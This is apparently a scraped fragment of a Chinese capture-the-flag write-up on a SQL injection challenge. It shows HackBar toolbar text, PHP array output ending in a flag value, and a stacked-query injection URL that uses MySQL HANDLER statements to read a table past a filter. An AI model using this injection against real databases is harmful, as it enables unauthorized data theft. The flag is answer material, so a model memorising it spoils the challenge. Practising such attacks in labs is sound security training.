 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{31123075-d1e8-464f-a180-bf667b381dbb}"
}
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
Split URL
http://2ac4ca3f-d194-4853-9542-2cb81f7a8c4f.node4.buuoj.cn:81/?inject=1'; handler `1919810931114514` open; handler
`1919810931114514` read first; -- -